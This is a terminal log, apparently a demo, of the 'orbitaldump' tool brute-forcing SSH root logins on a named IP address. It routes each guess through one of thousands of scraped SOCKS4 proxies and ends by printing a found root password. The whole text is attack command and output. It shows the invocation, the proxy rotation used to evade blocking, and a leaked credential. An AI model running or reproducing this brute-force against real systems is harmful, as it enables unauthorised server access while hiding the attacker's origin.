 ✔ 2340:35Z k4yt3x ~/projects/orbitaldump master ● ? python -m orbitaldump -t 5 -u usernames.txt -p passwords.txt -h 45.63.5.219 --proxies
2021-06-06 23:40:37.020 | INFO | orbitaldump.orbitaldump:get_proxies:156 - Retrieving SOCKS4 proxies from ProxyScrape
2021-06-06 23:40:38.128 | INFO | orbitaldump.orbitaldump:get_proxies:164 - Successfully retrieved 2378 proxies
2021-06-06 23:40:38.129 | INFO | orbitaldump.orbitaldump:main:198 - Launching 5 brute-forcer threads
2021-06-06 23:40:38.130 | INFO | orbitaldump.orbitaldump:main:206 - Loading usernames and passwords into queue
2021-06-06 23:40:38.656 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456 with proxy 78.102.13.124:3629
2021-06-06 23:40:38.714 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:qwerty with proxy 79.120.61.94:3629
2021-06-06 23:40:42.700 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456
2021-06-06 23:40:42.942 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:qwerty
2021-06-06 23:40:43.473 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456 with proxy 70.166.167.36:4145
2021-06-06 23:40:44.255 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:password
2021-06-06 23:40:44.255 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:111111
2021-06-06 23:40:44.255 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456789
2021-06-06 23:40:44.909 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:qwerty with proxy 45.189.184.45:4145
2021-06-06 23:40:45.151 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:111111 with proxy 124.93.96.185:1080
2021-06-06 23:40:46.571 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:OoH2TohF7xaala8iex1Iemei7sohhi with proxy 1.20.96.164:4153
2021-06-06 23:40:48.378 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456
2021-06-06 23:40:48.657 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456789
2021-06-06 23:40:49.226 | SUCCESS | orbitaldump.orbitaldump:run:105 - (queue size: 1) Valid credentials found: root@redacted:22:OoH2TohF7xaala8iex1Iemei7sohhi
2021-06-06 23:40:49.538 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456 with proxy 1.9.164.242:35471
2021-06-06 23:40:49.621 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:qwerty
2021-06-06 23:40:50.292 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:password
2021-06-06 23:40:50.471 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:111111
2021-06-06 23:40:52.039 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:111111
2021-06-06 23:40:54.621 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:123456
2021-06-06 23:40:55.238 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:123456789
2021-06-06 23:40:55.336 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:111111
2021-06-06 23:40:55.628 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:qwerty
2021-06-06 23:40:55.754 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456789
2021-06-06 23:40:56.585 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:password
2021-06-06 23:40:56.592 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:qwerty with proxy 122.152.53.25:5678
2021-06-06 23:40:57.303 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456789 with proxy 196.41.102.130:60216
2021-06-06 23:41:00.628 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456
2021-06-06 23:41:01.634 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 2) Connection error: root@redacted:22:111111
2021-06-06 23:41:02.239 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:password with proxy 188.169.142.196:4145
2021-06-06 23:41:02.462 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 2) Connection error: root@redacted:22:123456789
2021-06-06 23:41:04.022 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 2) Connection error: root@redacted:22:qwerty
2021-06-06 23:41:04.258 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456 with proxy 197.234.13.41:4145
2021-06-06 23:41:04.502 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 3) Connection error: root@redacted:22:123456
2021-06-06 23:41:06.726 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 3) Connection error: root@redacted:22:password
2021-06-06 23:41:10.508 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 4) Connection error: root@redacted:22:111111
2021-06-06 23:41:10.508 | SUCCESS | orbitaldump.orbitaldump:main:246 - Brute-force completed, 1 valid credentials found
root@redacted:22:OoH2TohF7xaala8iex1Iemei7sohhi
✔ 2341:10Z k4yt3x ~/projects/orbitaldump master ● ?